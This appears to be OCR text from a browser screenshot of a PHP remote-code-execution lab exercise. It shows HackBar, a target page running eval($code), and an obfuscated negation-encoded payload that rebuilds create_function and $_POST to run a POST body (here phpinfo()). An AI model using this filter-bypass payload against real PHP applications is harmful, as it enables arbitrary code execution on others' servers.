 不安全
111.com/rce4.php?code=$_=~(%9c%8d%9a%9e%8b%9a%a0...
请采取行动
eval($code);
>
PHP Version 7.2.34
php
System Windows NT FAN 10.0 build 26200 (Windows 10) AMD64
Build Date Oct 1 2020 10:19:30
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://www.111.com/rce4.php?code=$_=~(%9c%8d%9a%9e%8b%9a%a0%99%8a%91%9c%8b%96%90%91);$__=~
(%a0%af%b0%ac%ab);$___=$$__;$____=$_(%27%27,$___[_]);$____();
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Name Value
Upgrade-Insecur... 1
Body
_=phpinfo();
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value